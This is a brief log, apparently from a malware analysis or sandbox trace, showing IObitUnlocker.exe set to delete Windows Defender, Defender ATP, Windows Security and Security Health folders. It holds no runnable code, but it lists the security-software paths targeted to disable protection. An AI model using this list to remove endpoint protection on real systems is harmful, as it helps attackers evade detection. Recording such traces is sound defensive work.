
IObitUnlocker.exe | PostAction_Delete |
IObitUnlocker.exe | C:\ProgramData\Microsoft\Windows Defender-------- |
IObitUnlocker.exe | FileCount:46 |
IObitUnlocker.exe | C:\ProgramData\Microsoft\Windows Defender Advanced Threat Protection-------- |
IObitUnlocker.exe | C:\ProgramData\Microsoft\Windows Security Health-------- |
IObitUnlocker.exe | C:\ProgramData\Microsoft\Storage Health-------- |
IObitUnlocker.exe | C:\Program Files\Windows Defender-------- |
IObitUnlocker.exe | C:\Program Files\Windows Defender Advanced Threat Protection-------- |
IObitUnlocker.exe | C:\Program Files\Windows Security-------- |